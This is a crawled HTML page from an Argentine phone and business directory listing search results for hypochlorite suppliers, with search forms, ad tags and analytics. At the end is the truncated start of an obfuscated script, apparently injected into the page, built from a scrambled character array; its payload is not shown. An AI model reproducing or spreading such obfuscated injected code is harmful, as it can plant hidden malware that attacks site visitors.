

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: https://www.telexplorer.com.ar/?zone=guia-comercial-f&rubro=Hipoclorito
body_size: 14462
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

    <head>
	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="description" content="Guia Telefonica Argentina, Chile, España - Busqueda por Direccion, Nombre y Numero Telefonico"/>
		<meta NAME="keywords" CONTENT="Guia Telefonica,Telefonos,telefónico,Busqueda,telefono,numeros,telefono,DDI,DDN,directorio,argentina,rubros,clasificados,personas"/>

				<meta name="author" content="Telexplorer" />
		<meta name="copyright" content="Telexplorer" />
		<meta name="company" content="Telexplorer" />
		<meta name="Revisit" content="5" />
		<meta name="REVISIT-AFTER" content="5" />
		<meta name="DC.Language" scheme="RFC1766" content="Spanish" />
		<meta name="Content-Language" content="ES" />
		<meta name="geo.region" content="AR-C" />
		<meta name="robots" content="all" />

    <!-- FAVICON -->
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    
    <!-- JAVASCRIPT -->

    <script src="js/js_telexplorer.js" type="text/javascript"></script>

	
	
        <link rel="stylesheet" href="css/general.css?rnd=123" type="text/css" />
        <!--[if IE 7]>
        <link rel="stylesheet" href="css/general_ie7.css" type="text/css" />
        <![endif]-->
        <link rel="shortcut icon" href="#" />
		


    <script type="text/javascript" src="js/jquery.min.js"></script>
	<script src="js/jquery.modal.js" type="text/javascript" charset="utf-8"></script>
    <link rel="stylesheet" type="text/css" href="css/jquery.modal.css">	
	<link rel="stylesheet" type="text/css" href="css/tooltip.css">	
      
    <link rel="stylesheet" type="text/css" href="/css/alertify.css" />
	<link rel="stylesheet" type="text/css" href="/css/alertify.bootstrap.css" /> 
	<script type="text/javascript" src="/js/alertify.min.js"></script>	
    <script type="text/javascript" src="js/script.js"></script>

				
		<title>Busqueda de Hipoclorito</title>		
    </head>
    <body class="">
		


<script language="JavaScript">
   <!-- hide
   function agenda()
   {
    agendawin=window.open("","agendawin","toolbar=0,location=0,directories=0,status=0,menubar=0,scrollbars=1,resizable=0,height=550,width=780");
    agendawin.focus()
    agendawin.location = "http://secure.telexplorer.com/addressbook/sp/dologin.asp?loginmethod=3&uid=&authid=&auth2=504E50564E5351535741545B50515B555541202C"
 }
   // -->
   </script> 

      

	   <div id="header">
            <div class="container">
                <a href="/" class="logo"><img src="img/logo.png" alt=""/></a>
                <div class="headerNavigation">
                    <a href="http://www.telexplorer.cl" class="country chile">Chile</a>
                    <a href="http://www.telexplorer.com.es" class="country espana">España</a>
                    <a href="http://www.telexplorer.com.py" class="country paraguay">Paraguay</a>
                    <a href="http://uy.telexplorer.com" class="country uruguay">Uruguay</a>
                    <a href="http://www.phonebookoftheworld.com" class="country other">Otros Paises</a>
					<a href="http://www.facebook.com/telexplorer" target="_blank" class="facebook"></a>
                    <div class="clear"></div>

                    <a href="#" class="tab iconSearch showSearchTrigger">BÚSQUEDA</a>
                    <a href="#" class="tab iconAgenda" onclick="agenda()">AGENDA</a>
                </div>
                <div class="headerAuth">
				
				
								
                    <form action="#" method="post">
                        <fieldset>
								
                            <div class="input">
                                <input type="password" name="Log_pass" id="pass2" onfocus="if(this.value == 'pass') { this.value = ''; }" value="pass" tabindex="2"/>
                                <div class="clear"></div>
                            </div>
                            <div class="input">
                                <input type="text" name="Log_name" id="email" onfocus="if(this.value == 'Email') { this.value = ''; }" value="Email" tabindex="1"/>
                                <div class="clear"></div>
                            </div>
                            <div class="clear"></div>		
							<input type="submit" name="form_sent" value="ENTRAR" tabindex="3"/>

						  
							<a class="authLink" href="./?zone=signup">registrate</a>
							<a class="authLink" href="http://secure.telexplorer.com/membership/accounts/olvide_password.asp?site=AR">olvidé mi contraseña</a>
						  
					</fieldset>	 
					<input type="hidden" name="Login_h" id="Login_h" value="Y"/>	

						<input TYPE="hidden" name="nombre" value="">
						<input TYPE="hidden" name="provincia" value="">
						<input TYPE="hidden" name="provlocadd" value="">
						<input TYPE="hidden" name="area" value="">
						<input TYPE="hidden" name="telefono" value="">
						<input TYPE="hidden" name="calle" value="">
						<input TYPE="hidden" name="puerta" value="">
						<input TYPE="hidden" name="puertaf" value="">
						<input TYPE="hidden" name="puertat" value="">
						<input type="hidden" name="pagina" value="">
						<input type="hidden" name="c_pag" value="">
						<input type="hidden" name="Zone" value="guia-comercial-f">
						<input type="hidden" name="AuthId" value="504E50564E5351535741545B50515B555541202C">
						<input type="hidden" name="res" value="">					
					
					
					</form>
						
							
                </div>
            </div>
        </div>

        <div id="content">
            <div id="pullSearch">
					     


<script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>

<script type='text/javascript'>
  googletag.cmd.push(function() {
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script src="js/jquery.easy-autocomplete.js"></script>
<link rel="stylesheet" href="css/easy-autocomplete.min.css"> 
<!-- Additional CSS Themes file - not required-->
<link rel="stylesheet" href="css/easy-autocomplete.themes.min.css"> 




<script language="javascript">




function checkadd(){

var puertaf = $("#alturaf").val();
var puertat = $("#alturat").val();


//alert(puertaf);
//alert(puertat);

//alert($.isNumeric(puertaf));
//alert(($.isNumeric(puertaf))&&($.isNumeric(puertat)));


if (!$.isNumeric(puertat)&&$.isNumeric(puertaf)){$("#alturat").val(puertaf);puertat = $("#alturat").val();}

if (($.isNumeric(puertaf))&&($.isNumeric(puertat))&&puertaf>0&&puertat>0){

puertaf = parseInt(puertaf,10);
puertat = parseInt(puertat,10);

}
else
{
alert('Debes ingresar la altura');
return false;
}



 


if (puertaf==puertat)
{
 document.getElementById('form_res3b').submit(); 
}
else{

$("#ex1").modal('open');
return false;
}




}


function go_telexp()
{
$("#ex5").modal('open');
return false;
	 
}

function go_map()
{
$("#ex6").modal('open');
return false;
	 
}

</script>




			<div id="homeMain">
			
            <div style="float:left;">
			<div style="float:left;">
			
				
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {

googletag.defineSlot('/360613911/Redmas2019Display', [300, 250], 'div-gpt-ad-
1547044878183-0').addService(googletag.pubads());

googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<!-- /360613911/Redmas2019Display -->
<div id='div-gpt-ad-1547044878183-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1547044878183-0'); });
</script>
</div>

			
			</div>
			</div>

		   
                <div class="homeMainRight">
                    <div class="tabsList">
                        <a href="#" class="tabItem iconSearch active" rel="1">Buscador</a>
                        <a href="https:\\www.telexplorer.com.ar\telexp.asp?t=1" class="tabItem iconBulb disbld" rel="2">Buscador Avanzado</a>
                        <!--<div class="sxbutton"><a href="#" class="newBusiness"><span>Agregar comercio</span></a></div>-->
						<div class="buttonclose"><a href="#" class="canceller"></a></div>
                        <div class="clear"></div>
                    </div>
                    <div class="tabsContents">
                        <div class="tabContent rel1" id="tabSearchNormal" style="display: block;">
                            <div class="searchGroup customTabContainer">
                                <div class="title">
                                    B&uacute;squeda Residencial
                                </div>
                                <div class="tabHeaders">
									<a href="https:\\www.telexplorer.com.ar\telexp.asp?t=2"  style="color:#FF0000;" class="disbld" rel="4">MAPA</a>                                
                                    <a href="#" rel="1">Direcci&oacute;n</a>
                                    <a href="#" rel="2">Tel</a>
                                    <a href="#" class="active" rel="3">Nombre</a>
                                    <div class="clear"></div>
                                </div>
                                  <div class="tabsBox tabRel1" style="display:none;height: auto;">
                                    <div class="boxl">&nbsp;</div>
								<div class="boxc">
                                    <form method="post" action="/odontologos" id="form_res3" name="form_res" onsubmit="return senddir(1)" class="searchSmallForm">
                                     <fieldset>
											
                                    <div class="row" id="add1" style="display:block;">
												 <div class="l">
												<label><a href="#" style="color:#3e8aab" onclick="showaddtype(1)">DIRECCION EXACTA</a></label>
												</div>
												
																							
												<div class="r links">
												<label><a href="#" style="color:#3e8aab" onclick="showaddtype(2)">DIRECCION ENTRE ALTURAS</a></label>
												</div>
												
                                                <div class="row">
                                                    <div class="l">
                                                        <label>CALLE</label>
                                                        <input type="text" id="calle2" name="calle" maxLength="30" class="in big w180" />
                                                    </div>
                                                    <div class="r">
                                                        <label>ALTURA</label>
                                                        <input type="text" id="altura" name="puerta" maxLength="6" class="in big w70" />
                                                    </div>
                                                </div>
                                                <div style="height:45px;"></div>
                                                <div class="row links">&nbsp;</div>
                                                <div class="row">
                                                    <div class="l">
													<select id="provincia2" name="provincia" class="in mid">
														<option value="X">Seleccionar</option>
														<option value="11">Buenos Aires</option>
														<option value="12">Cdad. De BsAs</option>
														<option value="13">Catamarca</option>
														<option value="14">Chaco</option>
														<option value="15">Chubut</option>
														<option value="16">Córdoba</option>
														<option value="17">Corrientes</option>
														<option value="18">Entre Rios</option>
														<option value="19">Formosa</option>
														<option value="20">Jujuy</option>
														<option value="21">La Pampa</option>
														<option value="22">La Rioja</option>
														<option value="23">Mendoza</option>
														<option value="24">Misiones</option>
														<option value="25">Neuquén</option>
														<option value="26">Rio Negro</option>
														<option value="27">Salta</option>
														<option value="28">San Juan</option>
														<option value="29">San Luis</option>
														<option value="30">Santa Cruz</option>
														<option value="31">Santa Fe</option>
														<option value="32">Santiago del Estero</option>
														<option value="33">Tierra del Fuego</option>
														<option value="34">Tucuman</option>
													</select>
                                                    </div>
                                                    <div class="r"><input type="submit" id="boton_buscar_3" value="BUSCAR" name="Submit" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            
											<input type="hidden" name="zone" value="dc">
											<input type="hidden" name="res" value="0">
                                        
                                    </div>
										</fieldset>
										</form>
                                   
                                        
										
										
										<form method="post" action="/?zone=dc2" id="form_res3b" name="form_res" onsubmit="return senddir(2)" class="searchSmallForm">
                                            <fieldset>

                                    <div class="row" id="add2" style="display:none;top:-130px;position:relative;">
												 <div class="l">
												<label><a href="#" style="color:#3e8aab" onclick="showaddtype(1)">DIRECCION EXACTA</a></label>
												</div>
												
																							
												<div class="r links">
												<label><a href="#" style="color:#3e8aab" onclick="showaddtype(2)">DIRECCION ENTRE ALTURAS</a></label>
												</div>
												
												<div id="loc_select">
												 <div class="l">
                                                        <label>LOCALIDAD</label>
														<input  id="provloc" name="provloc"  maxLength="30" class="form-control" style="width:260px;" onclick="this.value='';" placeholder="Localidad" />				
                                                    </div>											
													
																	<script>

																		var options = {
																			url: function(phrase) {
																				return "xml/jsnlocalidades.asp?lc=" + phrase + "&format=json";
																			},

																			getValue: "name",	
																																					
																			 list: {
																				showAnimation: {
																				  type: "slide"
																				},
																				hideAnimation: {
																				  type: "slide"
																				}
																			  },
																		  
  
																			requestDelay: 500
																		};
																		$("#provloc").easyAutocomplete(options);

																	</script>
																	
														</div>
														
														<div style="display:none;" id="loc_selected">
														<div class="l">
														<span id="loc_select_sp"></span>
														</div>
														</div>
																	
													<div id="callediv" style="display:none">				
                                                    <div class="l">
                                                        <input type="text" id="calle" name="calle" placeholder="Calle" onclick="this.value='';" style="width:260px;" maxLength="30" class="in big w180" />
                                                    </div>
													</div>
													
																	<script>

																		var options = {
																			url: function(phrase) {
																				return "xml/jsnlcalles.asp?ca=" + phrase + "&lc=" + $("#provlocadd").val();
																			},

																			getValue: "name",	
																			
																				template: {
																					type: "description",
																					fields: {
																						description: "alturas"
																					}
																				},
																			
																			 list: {
																				showAnimation: {
																				  type: "slide"
																				},
																				hideAnimation: {
																				  type: "slide"
																				}
																			  },
																		  
  
																			requestDelay: 500
																		};
																		$("#calle").easyAutocomplete(options);

																	</script>
																	
																	
													
													
                                                
												
												<div id="puerta" style="display:none">		
                                                <div class="clear"></div>
                                                <div class="row">
                                                    <div class="l">
                                                         <input type="text" id="alturaf" name="puertaf" onclick="this.value='';" placeholder="Altura Desde" onkeyup="$('#alturat').val(this.value);" maxLength="6" class="in big w70" />
                                                    </div>
                                                    <div class="l">
                                                        <input type="text" id="alturat" name="puertat" onclick="this.value='';" placeholder="Altura Hasta" maxLength="6" class="in big w70" />
                                                    </div>
												</div>	
	
                                                    <div class="r"><input type="button" class="submitsearch" id="boton_buscar_3" value="BUSCAR" name="Submit" onclick="checkadd()" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            
											<input type="hidden" name="zone" value="dc2">
											<input type="hidden" name="res" value="0">
											<input type="hidden" name="provlocadd" id="provlocadd">
                                        
										
									</div>
									
									</fieldset>
									</form>	
										
								</div>					
                                    
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                            </div>
								

                                <div class="tabsBox tabRel2" style="display:none;height:130px;">
                                    <div class="boxl">&nbsp;</div>
                                    <div class="boxc">
                                        <form action="/odontologos" method="post" id="form_res2" name="form_res" onsubmit="return sendtel()" class="searchSmallForm">
                                            <fieldset>
                                                <div class="row">
                                                    <div class="l">
                                                        <label>Area</label>
                                                        <input type="text" id="area" name="area" maxLength="5" class="in big w100" />
                                                    </div>
                                                    <div class="r">
                                                        <label>Teléfono</label>
                                                        <input type="text" id="tel" name="telefono" maxLength="9" class="in big w150"/>
                                                    </div>
                                                </div>
                                                <div class="clear"></div>
                                                <div class="row links">&nbsp;</div>
                                                <div class="row">
                                                    <div class="r"><input type="submit" id="boton_buscar_2" value="BUSCAR" name="Submit" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            </fieldset>
											<input type="hidden" name="zone" value="phoasp">
											<input type="hidden" name="res" value="0">
                                        </form>
                                    </div>
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                                </div>
                                <div class="tabsBox tabRel3" style="display:block;height:130px;">
                                    <div class="boxl">&nbsp;</div>
                                    <div class="boxc">
                                        <form action="/odontologos" method="post" id="form_res1" name="form_res" style="display: block;" onsubmit="return sendnom()" class="searchSmallForm">
                                            <fieldset>
                                                <div class="row">
                                                    <label>NOMBRE</label>
                                                    <input type="text" class="in big"  id="nombre" name="nombre" maxLength="50"/>
                                                </div>
                                                <div class="row links">&nbsp;</div>
                                                <div class="row">
                                                    <div class="l">
													  <select id="provincia1" name="provincia" class="in mid">
														<option value="X">Seleccionar</option>
														<option selected="selected" value="">Todo el País</option>
														<option value="11">Buenos Aires</option>
														<option value="12">Cdad. De BsAs</option>
														<option value="13">Catamarca</option>
														<option value="14">Chaco</option>
														<option value="15">Chubut</option>
														<option value="16">Córdoba</option>
														<option value="17">Corrientes</option>
														<option value="18">Entre Rios</option>
														<option value="19">Formosa</option>
														<option value="20">Jujuy</option>
														<option value="21">La Pampa</option>
														<option value="22">La Rioja</option>
														<option value="23">Mendoza</option>
														<option value="24">Misiones</option>
														<option value="25">Neuquén</option>
														<option value="26">Rio Negro</option>
														<option value="27">Salta</option>
														<option value="28">San Juan</option>
														<option value="29">San Luis</option>
														<option value="30">Santa Cruz</option>
														<option value="31">Santa Fe</option>
														<option value="32">Santiago del Estero</option>
														<option value="33">Tierra del Fuego</option>
														<option value="34">Tucuman</option>
													</select>                                                      
                                                    </div>
                                                    <div class="r"><input type="submit" id="boton_buscar_1" value="BUSCAR" name="Submit"/></div>
                                                    <div class="clear"></div>
                                                </div>
                                            </fieldset>
											<input type="hidden" name="zone" value="namwp">
											<input type="hidden" name="res" value="0">
                                        </form>
                                    </div>
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                                </div>
                            </div>
                            <div class="searchGroup customTabContainer comercial">
                                <div class="title">B&uacute;squeda Comercial</div>
                                <div class="tabHeaders">
                                    <a href="#" rel="1">Nombre Comercio</a>
                                    <a href="#" class="active" rel="2">Rubro</a>
                                    <div class="clear"></div>
                                </div>
                                <div class="tabsBox tabRel1" style="display:none;height:130px;">
                                    <div class="boxl">&nbsp;</div>
                                    <div class="boxc">
                                        <form onsubmit="return sendnamrform(1)" action="./default.asp?zone=ypresNOB" method="post" id="form_com" name="form_com">
                                            <fieldset>
                                                <div class="row">
                                                    <label>¿QUÉ ESTÁS BUSCANDO?</label>
                                                    <input name="nombre" type="text" class="in big" />
                                                </div>
                                                <div class="clear"></div>
                                                <div class="row links">
                                                    <a href="#">Rubros</a>
                                                    &nbsp;|&nbsp;
                                                    <a href="#">Localidades</a>
                                                    &nbsp;|&nbsp;
                                                    <a href="#">Rubros por Localidad</a>
                                                </div>
                                                <div class="row">
                                                    <div class="l">
													  <select id="provincia3" name="provincia" class="in mid">
														<option value="X">Seleccionar</option>
														<option selected="selected" value="">Todo el País</option>
														<option value="11">Buenos Aires</option>
														<option value="12">Cdad. De BsAs</option>
														<option value="13">Catamarca</option>
														<option value="14">Chaco</option>
														<option value="15">Chubut</option>
														<option value="16">Córdoba</option>
														<option value="17">Corrientes</option>
														<option value="18">Entre Rios</option>
														<option value="19">Formosa</option>
														<option value="20">Jujuy</option>
														<option value="21">La Pampa</option>
														<option value="22">La Rioja</option>
														<option value="23">Mendoza</option>
														<option value="24">Misiones</option>
														<option value="25">Neuquén</option>
														<option value="26">Rio Negro</option>
														<option value="27">Salta</option>
														<option value="28">San Juan</option>
														<option value="29">San Luis</option>
														<option value="30">Santa Cruz</option>
														<option value="31">Santa Fe</option>
														<option value="32">Santiago del Estero</option>
														<option value="33">Tierra del Fuego</option>
														<option value="34">Tucuman</option>
													</select>
                                                    </div>
                                                    <div class="r"><input type="submit" name="form_sent" value="BUSCAR" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            </fieldset>
                                        </form>
                                    </div>
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                                </div>
                                <div class="tabsBox tabRel2" style="display:block;height:130px;">
                                    <div class="boxl">&nbsp;</div>
                                    <div class="boxc">
                                        <form onsubmit="return sendnamrform(2)" action="./default.asp?zone=ypresNOB" method="post" id="form_com_2" name="form_com_2">
                                            <fieldset>
                                                <div class="row">
                                                    <label>¿QUÉ ESTÁS BUSCANDO?</label>
                                                    <input name="nombre" type="text" class="in big" />
                                                </div>
                                                <div class="clear"></div>
                                                <div class="row links">
                                                    <a href="./?zone=guia-comercial-rubro">Rubros</a>
                                                    &nbsp;|&nbsp;
                                                    <a href="./?zone=guia-comercial-lc">Localidades</a>
                                                    &nbsp;|&nbsp;
                                                    <a href="./?zone=guia-comercial">Rubros por Localidad</a>
                                                </div>
                                                <div class="row">
                                                    <div class="l">
             
													  <select id="provincia4" name="provincia" class="in mid">
														<option value="X">Seleccionar</option>
														<option selected="selected" value="">Todo el País</option>
														<option value="11">Buenos Aires</option>
														<option value="12">Cdad. De BsAs</option>
														<option value="13">Catamarca</option>
														<option value="14">Chaco</option>
														<option value="15">Chubut</option>
														<option value="16">Córdoba</option>
														<option value="17">Corrientes</option>
														<option value="18">Entre Rios</option>
														<option value="19">Formosa</option>
														<option value="20">Jujuy</option>
														<option value="21">La Pampa</option>
														<option value="22">La Rioja</option>
														<option value="23">Mendoza</option>
														<option value="24">Misiones</option>
														<option value="25">Neuquén</option>
														<option value="26">Rio Negro</option>
														<option value="27">Salta</option>
														<option value="28">San Juan</option>
														<option value="29">San Luis</option>
														<option value="30">Santa Cruz</option>
														<option value="31">Santa Fe</option>
														<option value="32">Santiago del Estero</option>
														<option value="33">Tierra del Fuego</option>
														<option value="34">Tucuman</option>
													</select>
                                                    </div>
                                                    <div class="r"><input type="submit" name="form_sent" value="BUSCAR" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            </fieldset>
                                        </form>
                                    </div>
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                                </div>
                            </div>		
						
							
					

							

					
							<div id='div-gpt-ad-1434120000202-0' style='height:90px; width:728px;position:relative;top:217px;left:-40px;z-index:-1'>
		
							
													


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {

googletag.defineSlot('/360613911/Redmas2019Display', [728, 90], 'div-gpt-ad-
1547045024127-0').addService(googletag.pubads());

googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<!-- /360613911/Redmas2019Display -->
<div id='div-gpt-ad-1547045024127-0' style='height:90px; width:728px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1547045024127-0'); });
</script>
</div>






							</div>
							

													
                        
						
						</div>
                        <div class="tabContent rel2" style="display: none;">
                            <p class="searchKeywordsExample">
                                ingresa un apellido, nombre, dirección, teléfono, etc.
                            </p>
                            <form name="f1" action="http://buscador.telexplorer.com/ans.asp" method="post" class="searchBox1">
                                <fieldset>
                                    <input name="q" type="text" id="q" style="font-family: Arial; font-size:18px;height:22px;width:500px;border:0px;background-color:#FFFFFF;" onFocus="disableit();" size="100" maxlength= "100" />
                                    <input name="form_sent" type="submit" value="BUSCAR" onclick="searchit();"/>
                                    <div class="clear"></div>
                                </fieldset>
                            </form>
							<div id='div-gpt-ad-1434120000202-0' style='height:90px; width:728px;position:relative;top:110px;left:-40px;z-index:-1'>
							<!-- BEGIN JS TAG - CB1029_telexplorer.com.ar - CPM BASE - DO NOT MODIFY -->
							
								

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {

googletag.defineSlot('/360613911/Redmas2019Display', [728, 90], 'div-gpt-ad-
1547045024127-0').addService(googletag.pubads());

googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<!-- /360613911/Redmas2019Display -->
<div id='div-gpt-ad-1547045024127-0' style='height:90px; width:728px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1547045024127-0'); });
</script>
</div>


							</div>

																		
                        </div>
                    </div>
                </div>
            </div>
			
			

            </div>
			
            <div class="contentContainer">
                <div>
                    <h1 class="iconTitle">
                        Categorías correspondientes</strong>
                    </h1>
                    <div class="searchFiltersContainer">
                            <div class="searchFilters">
                                <span class="sfitlr_topic"><strong>Busqueda de Hipoclorito</strong></span>
                                <span class="desc pt"></span>
                                <span class="sel tx">
                                </span>
                                <span class="desc pt"></span>
                                <span class="sel tx">
                                </span>

                                <span class="desc pt"></span>
                                <span class="sel tx">
                                </span>
                            </div>
                        </div>
                    <div class="tags">
                        <ul>
						
						
		  
		  	
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Hipoclorito-EN-Piñeyro">
            Hipoclorito En Piñeyro</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Hipoclorito-EN-San-isidro">
            Hipoclorito En San isidro</a></li>
 


		
		
		
		  
            <li> <a href="http://www.telexplorer.com.ar/Hipoclorito-EN-Villa-martelli">
            Hipoclorito En Villa martelli</a></li>
 


		
		
						
						
						
				
                        </ul>
                        <br class="clear"/>
                    </div>
                </div>
                <br/>
                <div class="clear"></div>
				
				<div id="paginas_resultados">
				<div id="pagination" class="pagination">

                            </tr>
                        </table>
                </div><!-- fin paginas_resultados -->  
				</div>
				
				
            </div>
            <div class="clear"></div>
        </div>
		        <div id="footer">
            <div class="container">
                Copyright &copy; 2004-2026 TeleXplorer.com
                <a href="./?zone=faq" class="bar">FAQ</a>
                <a href="./?zone=help" class="bar">Ayuda</a>
                <a href="./?zone=faq" class="">Contacto</a>
				<div style="position:relative;left:-150px;top:-27px;"><a href="http://www.jus.gov.ar/datospersonales/" target="_blank" id="datos_personales_link"><img src="images/ddplogo2.gif" width="110" border="0" alt="Registro Nacional de Bases de Datos" /></a></div>
	
			</div>
    	</div>
		
		
   <div id="ex1" style="display:none;">
    <p>Para poder realizar búsquedas por calle entre 2 alturas diferentes, te debes registrar.<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="/?zone=signup" target="_blank"><span>&nbsp;&nbsp;REGISTRO GRATUITO</span></a></div>
  	<br><br><br>Si ya tenés una cuenta, ingresá con tu usuario y contraseña</p>
  </div>

   <div id="ex2" style="display:none;">
    <p>Para poder realizar búsquedas por calle entre 2 alturas diferentes, debes primero validar tu cuenta.<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="http://secure.telexplorer.com/membership/accounts/signup_scripts/inc_script_login.asp?Frm_Reg=1&name=&pass=&nxtpg=../verify_mail.asp&site=AR" target="_blank"><span>&nbsp;&nbsp;VALIDAR CUENTA</span></a></div></p>
  </div>

   <div id="ex3" style="display:none;">
    <p>Para poder guardar los resultados de tus búsquedas en tu computadora y ver más de 10 registros por página, te debes registrar.<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="/?zone=signup" target="_blank"><span>&nbsp;&nbsp;REGISTRO GRATUITO</span></a></div>
  	<br><br><br>Si ya tenés una cuenta, ingresá con tu usuario y contraseña</p>
  </div>
  

   <div id="ex4" style="display:none;">
    <p>Para poder guardar los resultados de tus búsquedas en tu computadora y ver más de 10 registros por página, Debes primero validar tu cuenta.<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="http://secure.telexplorer.com/membership/accounts/signup_scripts/inc_script_login.asp?Frm_Reg=1&name=&pass=&nxtpg=../verify_mail.asp&site=AR" target="_blank"><span>&nbsp;&nbsp;VALIDAR CUENTA</span></a></div></p>
  </div>


   <div id="ex5" style="display:none;">
    <p>Serás redirigido a nuestro nuevo sitio Telexp.com.ar para realizar búsquedas avanzadas<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="https://www.telexp.com.ar"><span>&nbsp;&nbsp;CONTINUAR</span></a></div>
	</p>
  </div>

   <div id="ex6" style="display:none;">
    <p>Serás redirigido a nuestro nuevo sitio Telexp.com.ar para realizar búsquedas avanzadas<br><br>
	<div class="sxbutton" style="position:relative;right:100px;"><a  href="https://www.telexp.com.ar/v1/selmapa.asp"><span>&nbsp;&nbsp;CONTINUAR</span></a></div>
	</p>
  </div>

  
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-288168-1");
pageTracker._trackPageview();
} catch(err) {}</script>

    <script>if(qinzzoems==undefined){var qinzzoems={ts:'1768625663',};(function(){var atrtsqrdsp=["\"","/",",","O","o","3","&","S","c","G","B","m","u","H","k","|","T","A","I","U","(","p","'","4","P","{","l","D","}","v","y","=","s","!","i","-","r","[","W","Q",";","M","]","^","<","8","2","e","%","Y","F","n","\\","+","*","@","0",".","E","K","`","q","t",")","z","X","b","Z","f","g","6","j"," ","#",">","$","R","x","L","w","9","h","_","V","J","1","7",":","N","d","?","C","a","5"];var 